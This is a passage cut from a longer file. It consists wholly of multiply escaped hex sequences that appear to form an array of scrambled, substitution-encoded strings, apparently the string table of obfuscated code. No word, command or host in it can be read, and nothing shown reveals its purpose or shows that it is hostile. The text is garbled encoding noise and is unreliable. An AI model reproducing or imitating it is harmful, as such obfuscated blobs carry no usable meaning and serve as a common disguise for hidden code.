5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c